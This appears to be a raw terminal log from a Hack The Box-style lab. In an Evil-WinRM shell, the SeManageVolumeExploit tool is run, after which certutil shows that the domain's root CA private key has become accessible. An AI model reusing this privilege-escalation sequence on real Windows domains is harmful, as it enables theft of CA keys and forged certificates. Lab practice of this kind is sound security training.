 *Evil-WinRM* PS C:\programdata> certutil -store my 'Certificate-LTD-CA'
my "Personal"
================ Certificate 3 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
 NotBefore: 11/3/2024 3:55 PM
 NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
  Key Container = Certificate-LTD-CA
  Provider = Microsoft Software Key Storage Provider
Missing stored keyset
CertUtil: -store command completed successfully.
*Evil-WinRM* PS C:\programdata> .\SeManageVolumeExploit.exe
Entries changed: 890

DONE

*Evil-WinRM* PS C:\programdata> certutil -store my 'Certificate-LTD-CA'
my "Personal"
================ Certificate 3 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
 NotBefore: 11/3/2024 3:55 PM
 NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
  Key Container = Certificate-LTD-CA
  Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
  Provider = Microsoft Software Key Storage Provider
Signature test passed
CertUtil: -store command completed successfully.